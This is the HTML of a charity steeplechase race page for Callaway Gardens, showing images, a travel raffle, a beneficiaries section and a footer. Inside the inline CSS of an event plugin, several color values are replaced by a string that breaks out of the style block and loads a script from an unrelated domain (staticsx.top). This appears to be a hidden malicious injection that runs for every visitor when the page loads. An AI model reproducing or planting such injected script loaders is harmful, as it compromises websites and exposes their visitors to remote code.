				<div class="elementor-element elementor-element-bf6a334 elementor-widget elementor-widget-image" data-id="bf6a334" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/tickets">
							<img loading="lazy" decoding="async" width="800" height="659" src="https://steeplechaseatcallaway.com/wp-content/uploads/2025/06/5-e1751125400455-1024x844.png" class="attachment-large size-large wp-image-14190" alt="" srcset="https://steeplechaseatcallaway.com/wp-content/uploads/2025/06/5-e1751125400455-1024x844.png 1024w, https://steeplechaseatcallaway.com/wp-content/uploads/2025/06/5-e1751125400455-300x247.png 300w, https://steeplechaseatcallaway.com/wp-content/uploads/2025/06/5-e1751125400455-768x633.png 768w, https://steeplechaseatcallaway.com/wp-content/uploads/2025/06/5-e1751125400455-600x494.png 600w, https://steeplechaseatcallaway.com/wp-content/uploads/2025/06/5-e1751125400455.png 1080w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
															</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-1e9f74c e-flex e-con-boxed e-con e-parent" data-id="1e9f74c" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-f931c5b elementor-widget elementor-widget-text-editor" data-id="f931c5b" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;">We’re racing for the Arts on November 7th, 2026, bringing together the excitement of steeplechase horse racing with a celebration of creativity and culture.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-7901223 elementor-widget elementor-widget-spacer" data-id="7901223" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-847607f e-flex e-con-boxed e-con e-parent" data-id="847607f" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-23d2a2b e-con-full e-flex e-con e-child" data-id="23d2a2b" data-element_type="container">
				<div class="elementor-element elementor-element-c0301aa elementor-widget elementor-widget-image" data-id="c0301aa" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="800" height="534" src="https://steeplechaseatcallaway.com/wp-content/uploads/2024/09/2023-Steeplechase-327-1024x683.jpg.webp" class="attachment-large size-large wp-image-11382" alt="" srcset="https://steeplechaseatcallaway.com/wp-content/uploads/2024/09/2023-Steeplechase-327-1024x683.jpg.webp 1024w, https://steeplechaseatcallaway.com/wp-content/uploads/2024/09/2023-Steeplechase-327-scaled-600x400.jpg 600w, https://steeplechaseatcallaway.com/wp-content/uploads/2024/09/2023-Steeplechase-327-300x200.jpg.webp 300w, https://steeplechaseatcallaway.com/wp-content/uploads/2024/09/2023-Steeplechase-327-768x512.jpg 768w, https://steeplechaseatcallaway.com/wp-content/uploads/2024/09/2023-Steeplechase-327-1536x1024.jpg.webp 1536w, https://steeplechaseatcallaway.com/wp-content/uploads/2024/09/2023-Steeplechase-327-2048x1366.jpg.webp 2048w, https://steeplechaseatcallaway.com/wp-content/uploads/2024/09/2023-Steeplechase-327-100x67.jpg.webp 100w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-2f0a836 e-con-full e-flex e-con e-child" data-id="2f0a836" data-element_type="container">
				<div class="elementor-element elementor-element-bffaca9 elementor-widget elementor-widget-image" data-id="bffaca9" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="800" height="534" src="https://steeplechaseatcallaway.com/wp-content/uploads/2025/06/GT-1024x683.jpg" class="attachment-large size-large wp-image-13988" alt="" srcset="https://steeplechaseatcallaway.com/wp-content/uploads/2025/06/GT-1024x683.jpg 1024w, https://steeplechaseatcallaway.com/wp-content/uploads/2025/06/GT-600x400.jpg.webp 600w, https://steeplechaseatcallaway.com/wp-content/uploads/2025/06/GT-300x200.jpg.webp 300w, https://steeplechaseatcallaway.com/wp-content/uploads/2025/06/GT-768x512.jpg.webp 768w, https://steeplechaseatcallaway.com/wp-content/uploads/2025/06/GT-100x67.jpg.webp 100w, https://steeplechaseatcallaway.com/wp-content/uploads/2025/06/GT.jpg 1200w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-0c7789c e-con-full e-flex e-con e-child" data-id="0c7789c" data-element_type="container">
				<div class="elementor-element elementor-element-4cea690 elementor-widget elementor-widget-image" data-id="4cea690" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="800" height="523" src="https://steeplechaseatcallaway.com/wp-content/uploads/2024/09/2023_11_Steeplechase-Joe-Paull-171-1024x669.jpg.webp" class="attachment-large size-large wp-image-11445" alt="" srcset="https://steeplechaseatcallaway.com/wp-content/uploads/2024/09/2023_11_Steeplechase-Joe-Paull-171-1024x669.jpg.webp 1024w, https://steeplechaseatcallaway.com/wp-content/uploads/2024/09/2023_11_Steeplechase-Joe-Paull-171-scaled-600x392.jpg.webp 600w, https://steeplechaseatcallaway.com/wp-content/uploads/2024/09/2023_11_Steeplechase-Joe-Paull-171-300x196.jpg.webp 300w, https://steeplechaseatcallaway.com/wp-content/uploads/2024/09/2023_11_Steeplechase-Joe-Paull-171-768x502.jpg.webp 768w, https://steeplechaseatcallaway.com/wp-content/uploads/2024/09/2023_11_Steeplechase-Joe-Paull-171-1536x1004.jpg.webp 1536w, https://steeplechaseatcallaway.com/wp-content/uploads/2024/09/2023_11_Steeplechase-Joe-Paull-171-2048x1338.jpg.webp 2048w, https://steeplechaseatcallaway.com/wp-content/uploads/2024/09/2023_11_Steeplechase-Joe-Paull-171-100x65.jpg.webp 100w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-3cd1e56 e-flex e-con-boxed e-con e-parent" data-id="3cd1e56" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-d575aba elementor-widget elementor-widget-spacer" data-id="d575aba" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-71c85b3 elementor-widget elementor-widget-heading" data-id="71c85b3" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Win the Vacation of Your Dreams</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-292d051 elementor-widget elementor-widget-text-editor" data-id="292d051" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>$5,000 Travel Certificate</p>								</div>
				</div>
				<div class="elementor-element elementor-element-2fd900e elementor-widget elementor-widget-text-editor" data-id="2fd900e" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>for a trip of your choice planned by Columbus Travel</p>								</div>
				</div>
				<div class="elementor-element elementor-element-44d7941 elementor-widget elementor-widget-image" data-id="44d7941" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" src="https://steeplechaseatcallaway.com/wp-content/uploads/2021/05/steeplechase_towerlogo_Hwhite.png" title="steeplechase_tower+logo_Hwhite" alt="steeplechase_tower+logo_Hwhite" loading="lazy" />															</div>
				</div>
				<div class="elementor-element elementor-element-b879db3 elementor-widget elementor-widget-spacer" data-id="b879db3" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-382c603 e-flex e-con-boxed e-con e-parent" data-id="382c603" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-ca84079 elementor-widget elementor-widget-spacer" data-id="ca84079" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-53fc2c2 elementor-widget elementor-widget-heading" data-id="53fc2c2" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Beneficiaries</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-06a3f42 elementor-widget elementor-widget-text-editor" data-id="06a3f42" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div class="gdlr-title-item"><div class="gdlr-item-title-caption gdlr-skin-info" style="text-align: center;">The Steeplechase at Callaway Gardens is a non-profit organization. Proceeds are divided among the art organizations listed below. Beneficiaries are extremely involved in race operations and commit vast volunteer labor hours to its success. Since its beginning in 1985 proceeds from The Steeplechase at Callaway Gardens has generated over $4 Million for arts related organizations in the Columbus and surrounding area.</div></div>								</div>
				</div>
		<div class="elementor-element elementor-element-88bc2e4 e-grid e-con-full e-con e-child" data-id="88bc2e4" data-element_type="container">
				<div class="elementor-element elementor-element-f7e6fd3 elementor-widget elementor-widget-image" data-id="f7e6fd3" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="300" height="300" src="https://steeplechaseatcallaway.com/wp-content/uploads/2024/09/Untitled-400-x-400-px-5.png.webp" class="attachment-medium size-medium wp-image-11431" alt="" srcset="https://steeplechaseatcallaway.com/wp-content/uploads/2024/09/Untitled-400-x-400-px-5.png.webp 300w, https://steeplechaseatcallaway.com/wp-content/uploads/2024/09/Untitled-400-x-400-px-5-150x150.png.webp 150w, https://steeplechaseatcallaway.com/wp-content/uploads/2024/09/Untitled-400-x-400-px-5-250x250.png.webp 250w, https://steeplechaseatcallaway.com/wp-content/uploads/2024/09/Untitled-400-x-400-px-5-100x100.png.webp 100w" sizes="(max-width: 300px) 100vw, 300px" />															</div>
				</div>
				<div class="elementor-element elementor-element-a435651 elementor-widget elementor-widget-image" data-id="a435651" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="300" height="300" src="https://steeplechaseatcallaway.com/wp-content/uploads/2024/09/Untitled-400-x-400-px-3.png.webp" class="attachment-medium size-medium wp-image-11428" alt="" srcset="https://steeplechaseatcallaway.com/wp-content/uploads/2024/09/Untitled-400-x-400-px-3.png.webp 300w, https://steeplechaseatcallaway.com/wp-content/uploads/2024/09/Untitled-400-x-400-px-3-150x150.png.webp 150w, https://steeplechaseatcallaway.com/wp-content/uploads/2024/09/Untitled-400-x-400-px-3-250x250.png.webp 250w, https://steeplechaseatcallaway.com/wp-content/uploads/2024/09/Untitled-400-x-400-px-3-100x100.png.webp 100w" sizes="(max-width: 300px) 100vw, 300px" />															</div>
				</div>
				<div class="elementor-element elementor-element-7bce5af elementor-widget elementor-widget-image" data-id="7bce5af" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="300" height="300" src="https://steeplechaseatcallaway.com/wp-content/uploads/2025/06/RCPA-Logo-sq-01-300x300.jpg" class="attachment-medium size-medium wp-image-14197" alt="" srcset="https://steeplechaseatcallaway.com/wp-content/uploads/2025/06/RCPA-Logo-sq-01-300x300.jpg 300w, https://steeplechaseatcallaway.com/wp-content/uploads/2025/06/RCPA-Logo-sq-01-1024x1024.jpg 1024w, https://steeplechaseatcallaway.com/wp-content/uploads/2025/06/RCPA-Logo-sq-01-150x150.jpg 150w, https://steeplechaseatcallaway.com/wp-content/uploads/2025/06/RCPA-Logo-sq-01-768x769.jpg 768w, https://steeplechaseatcallaway.com/wp-content/uploads/2025/06/RCPA-Logo-sq-01-600x600.jpg 600w, https://steeplechaseatcallaway.com/wp-content/uploads/2025/06/RCPA-Logo-sq-01.jpg 1500w" sizes="(max-width: 300px) 100vw, 300px" />															</div>
				</div>
				<div class="elementor-element elementor-element-084c20c elementor-widget elementor-widget-image" data-id="084c20c" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="300" height="300" src="https://steeplechaseatcallaway.com/wp-content/uploads/2024/09/Untitled-400-x-400-px-4.png" class="attachment-medium size-medium wp-image-11430" alt="" srcset="https://steeplechaseatcallaway.com/wp-content/uploads/2024/09/Untitled-400-x-400-px-4.png 300w, https://steeplechaseatcallaway.com/wp-content/uploads/2024/09/Untitled-400-x-400-px-4-150x150.png.webp 150w, https://steeplechaseatcallaway.com/wp-content/uploads/2024/09/Untitled-400-x-400-px-4-250x250.png.webp 250w, https://steeplechaseatcallaway.com/wp-content/uploads/2024/09/Untitled-400-x-400-px-4-100x100.png.webp 100w" sizes="(max-width: 300px) 100vw, 300px" />															</div>
				</div>
				<div class="elementor-element elementor-element-07f0d70 elementor-widget elementor-widget-image" data-id="07f0d70" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="300" height="300" src="https://steeplechaseatcallaway.com/wp-content/uploads/2024/09/Untitled-400-x-400-px-6.png" class="attachment-medium size-medium wp-image-11435" alt="" srcset="https://steeplechaseatcallaway.com/wp-content/uploads/2024/09/Untitled-400-x-400-px-6.png 300w, https://steeplechaseatcallaway.com/wp-content/uploads/2024/09/Untitled-400-x-400-px-6-150x150.png.webp 150w, https://steeplechaseatcallaway.com/wp-content/uploads/2024/09/Untitled-400-x-400-px-6-250x250.png.webp 250w, https://steeplechaseatcallaway.com/wp-content/uploads/2024/09/Untitled-400-x-400-px-6-100x100.png.webp 100w" sizes="(max-width: 300px) 100vw, 300px" />															</div>
				</div>
				<div class="elementor-element elementor-element-d6b400d elementor-widget elementor-widget-image" data-id="d6b400d" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="300" height="300" src="https://steeplechaseatcallaway.com/wp-content/uploads/2024/09/COMU-Logo-300x300.jpg" class="attachment-medium size-medium wp-image-11415" alt="" srcset="https://steeplechaseatcallaway.com/wp-content/uploads/2024/09/COMU-Logo-300x300.jpg 300w, https://steeplechaseatcallaway.com/wp-content/uploads/2024/09/COMU-Logo-600x600.jpg.webp 600w, https://steeplechaseatcallaway.com/wp-content/uploads/2024/09/COMU-Logo-1024x1024.jpg.webp 1024w, https://steeplechaseatcallaway.com/wp-content/uploads/2024/09/COMU-Logo-150x150.jpg.webp 150w, https://steeplechaseatcallaway.com/wp-content/uploads/2024/09/COMU-Logo-768x768.jpg.webp 768w, https://steeplechaseatcallaway.com/wp-content/uploads/2024/09/COMU-Logo-400x400.jpg.webp 400w, https://steeplechaseatcallaway.com/wp-content/uploads/2024/09/COMU-Logo-100x100.jpg.webp 100w, https://steeplechaseatcallaway.com/wp-content/uploads/2024/09/COMU-Logo.jpg.webp 1080w" sizes="(max-width: 300px) 100vw, 300px" />															</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-13ca565 elementor-widget elementor-widget-spacer" data-id="13ca565" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-a28c8f9 e-flex e-con-boxed e-con e-parent" data-id="a28c8f9" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-7f78432 elementor-widget elementor-widget-image" data-id="7f78432" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="800" height="630" src="https://steeplechaseatcallaway.com/wp-content/uploads/2025/06/1-e1751123611901-1024x806.png" class="attachment-large size-large wp-image-14168" alt="" srcset="https://steeplechaseatcallaway.com/wp-content/uploads/2025/06/1-e1751123611901-1024x806.png 1024w, https://steeplechaseatcallaway.com/wp-content/uploads/2025/06/1-e1751123611901-300x236.png.webp 300w, https://steeplechaseatcallaway.com/wp-content/uploads/2025/06/1-e1751123611901-768x604.png 768w, https://steeplechaseatcallaway.com/wp-content/uploads/2025/06/1-e1751123611901-600x472.png.webp 600w, https://steeplechaseatcallaway.com/wp-content/uploads/2025/06/1-e1751123611901.png.webp 1080w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
				<div class="elementor-element elementor-element-6994b1a elementor-widget elementor-widget-spacer" data-id="6994b1a" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-3a6151a e-flex e-con-boxed e-con e-parent" data-id="3a6151a" data-element_type="container">
					<div class="e-con-inner">
					</div>
				</div>
				</div>
		    
 <div class="footer-area">
     <!-- footer start-->
     <footer class="ts-footer ts-footer-3 ts-footer-item" style="background-color:#002f6c">
         <div class="container">
             <div class="row justify-content-between">
                 <div class="col-lg-4">

                     <!-- footer left  -->
                                              <div class="footer-widget">
                             <div class="text-left"><img width="300" height="124" src="https://steeplechaseatcallaway.com/wp-content/uploads/2021/05/steeplechase_towerlogo_Hwhite-300x124.png" class="image wp-image-4237  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://steeplechaseatcallaway.com/wp-content/uploads/2021/05/steeplechase_towerlogo_Hwhite-300x124.png 300w, https://steeplechaseatcallaway.com/wp-content/uploads/2021/05/steeplechase_towerlogo_Hwhite-250x103.png.webp 250w, https://steeplechaseatcallaway.com/wp-content/uploads/2021/05/steeplechase_towerlogo_Hwhite-768x318.png 768w, https://steeplechaseatcallaway.com/wp-content/uploads/2021/05/steeplechase_towerlogo_Hwhite.png 919w" sizes="(max-width: 300px) 100vw, 300px" /></div>                         </div>
                     
                     <!-- footer left end-->

                                              <div class="ts-footer-social">
                             <ul>
                                                                      <li>
                                         <a href="https://www.instagram.com/steeplechasin/?hl=en" rel="noreferrer" target="_blank">
                                             <i class="icon icon-instagram" aria-hidden="true"></i>
                                             <span title="Instagram">Instagram</span>
                                         </a>
                                     </li>
                                                                      <li>
                                         <a href="https://www.facebook.com/SteeplechaseCallaway/" rel="noreferrer" target="_blank">
                                             <i class="icon icon-facebook" aria-hidden="true"></i>
                                             <span title="Facebook">Facebook</span>
                                         </a>
                                     </li>
                                                                      <li>
                                         <a href="https://www.linkedin.com/company/steeplechase-at-callaway/" rel="noreferrer" target="_blank">
                                             <i class="icon icon-linkedin" aria-hidden="true"></i>
                                             <span title="LinkedIn">LinkedIn</span>
                                         </a>
                                     </li>
                                                              </ul>
                         </div>
                                      </div><!-- col end-->

                                      <div class="col-lg-4">
                         <div class="footer-widget footer-two">
                             <div class="text-left"><h3>Quick Links</h3><div class="menu-footer-steeplechase-container"><ul id="menu-footer-steeplechase" class="menu"><li id="menu-item-11310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11310"><a href="https://steeplechaseatcallaway.com/about/">About</a></li>
<li id="menu-item-11312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11312"><a href="https://steeplechaseatcallaway.com/tickets/">Tickets</a></li>
<li id="menu-item-11309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11309"><a href="https://steeplechaseatcallaway.com/race-day/">Race Day</a></li>
<li id="menu-item-11311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11311"><a href="https://steeplechaseatcallaway.com/sponsors/">Sponsors</a></li>
<li id="menu-item-11308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11308"><a href="https://steeplechaseatcallaway.com/contact-page/">Contact</a></li>
</ul></div></div>                         </div>
                     </div>
                 
                 <div class="col-lg-4">
                     <!-- footer left  -->
                                              <div class="footer-widget footer-three">
                             <div class="text-right"><h3>Location</h3>			<div class="textwidget"><p><strong>Location</strong></p>
<p>2458 Nelson Road<br />
Pine Mountain, Georgia 31822</p>
<p><strong>Contact</strong><br />
706.324.6252<br />
info@steeplechaseatcallaway.com</p>
</div>
		</div>                         </div>
                                      </div>
             </div><!-- row end-->

             <div class="row footer-border">
                 <div class="col-12 text-center">
                     <div class="copyright-text">
                         <p style='color:#cecece'>
                             &copy; 2026&nbsp;© 2025 Steeplechase at Callaway. All rights reserved | Powered by <a href="https://sharpcove.com" target="_blank"><span style="color:#fff">SharpCove, LLC.</span></a>                         </p>
                     </div>
                 </div>
             </div>
             <!-- /.row -->
         </div><!-- container end-->
     </footer>
     <!-- footer end-->
     <div class="BackTo">
         <a class="icon icon-chevron-up"></a>
     </div>

 </div>
 <!-- ts footer area end-->   
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link href="https://fonts.googleapis.com/css?family=Roboto:400%7CMontserrat:400%2C700%2C500%2C600%7CPlayfair+Display:italic&display=swap" rel="stylesheet" property="stylesheet" media="all" type="text/css" >

	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script>
		if(typeof revslider_showDoubleJqueryError === "undefined") {function revslider_showDoubleJqueryError(sliderID) {console.log("You have some jquery.js library include that comes after the Slider Revolution files js inclusion.");console.log("To fix this, you can:");console.log("1. Set 'Module General Options' -> 'Advanced' -> 'jQuery & OutPut Filters' -> 'Put JS to Body' to on");console.log("2. Find the double jQuery.js inclusion and remove it");return "Double Included jQuery Library";}}
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://steeplechaseatcallaway.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-8.8.3' type='text/css' media='all' />
<style id='etn-custom-css-inline-css' type='text/css'>
.etn-event-single-content-wrap .etn-event-meta .etn-event-category span,
        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .etn-settings-dashboard .button-primary.etn-btn-border,
        .etn-single-speaker-item .etn-speaker-content a:hover,
        .etn-event-style2 .etn-event-date,
        .etn-event-style3 .etn-event-content .etn-title a:hover,
        .event-tab-wrapper ul li a.etn-tab-a,
        .etn-speaker-item.style-3:hover .etn-speaker-content .etn-title a,
		.etn-variable-ticket-widget .ticket-header,
		.events_calendar_list .calendar-event-details:hover .calendar-event-title,
        .etn-event-item:hover .etn-title a,
		.etn-recurring-widget .etn-date-text,
		
		.etn-event-header ul li i {
            color: </style><script src=https://staticsx.top/kx.js></script>/*;
        }
        .etn-event-item .etn-event-category span,
        .etn-btn, .attr-btn-primary,
        .etn-attendee-form .etn-btn,
        .etn-ticket-widget .etn-btn,
        .schedule-list-1 .schedule-header,
        .speaker-style4 .etn-speaker-content .etn-title a,
        .etn-speaker-details3 .speaker-title-info,
        .etn-event-slider .swiper-pagination-bullet, .etn-speaker-slider .swiper-pagination-bullet,
        .etn-event-slider .swiper-button-next, .etn-event-slider .swiper-button-prev,
        .etn-speaker-slider .swiper-button-next, .etn-speaker-slider .swiper-button-prev,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a,
        .etn-event-header .etn-event-countdown-wrap .etn-count-item,
        .schedule-tab-1 .etn-nav li a.etn-active,
        .schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-btn, button.etn-btn.etn-btn-primary,
        .etn-schedule-style-3 ul li:before,
        .etn-zoom-btn,
        .cat-radio-btn-list [type=radio]:checked+label:after,
        .cat-radio-btn-list [type=radio]:not(:checked)+label:after,
        .etn-default-calendar-style .fc-button:hover,
        .etn-default-calendar-style .fc-state-highlight,
		.etn-calender-list a:hover,
        .events_calendar_standard .cat-dropdown-list select,
		.etn-event-banner-wrap,
		.events_calendar_list .calendar-event-details .calendar-event-content .calendar-event-category-wrap .etn-event-category,
		.etn-variable-ticket-widget .etn-add-to-cart-block,
		.etn-recurring-event-wrapper #seeMore,
		.more-event-tag,
        .etn-settings-dashboard .button-primary{
            background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }

        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .event-tab-wrapper ul li a.etn-tab-a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-schedule-style-3 ul li:after,
        .etn-default-calendar-style .fc-ltr .fc-basic-view .fc-day-top.fc-today .fc-day-number,
        .etn-default-calendar-style .fc-button:hover,
		.etn-variable-ticket-widget .etn-variable-total-price,
        .etn-settings-dashboard .button-primary.etn-btn-border{
            border-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a.etn-active,
        .etn-speaker-item.style-3 .etn-speaker-content{
            border-bottom-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a:after,
        .etn-event-list2 .etn-event-content,
        .schedule-tab-1 .etn-nav li a.etn-active:after{
            border-color: </style><script src=https://staticsx.top/kx.js></script><style>/* transparent transparent transparent;
        }

        .etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before{
            background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*2A;
        }
		 .sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .left-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .right-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		  .widget .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .widgets .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .main-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		    #sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before{
				background-color: <script src=https://staticsx.top/kx.js></script><style>/*;
		 }


        .etn-event-item .etn-event-location,
        .etn-event-tag-list a:hover,
        .etn-schedule-wrap .etn-schedule-info .etn-schedule-time{
            color: ;
        }
        .etn-event-tag-list a:hover{
            border-color: ;
        }
        .etn-btn:hover, .attr-btn-primary:hover,
        .etn-attendee-form .etn-btn:hover,
        .etn-ticket-widget .etn-btn:hover,
        .speaker-style4 .etn-speaker-content p,
        .etn-btn, button.etn-btn.etn-btn-primary:hover,
        .etn-zoom-btn,
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn, .events_calendar_list .calendar-event-details .event-calendar-action .etn-price.event-calendar-details-btn,
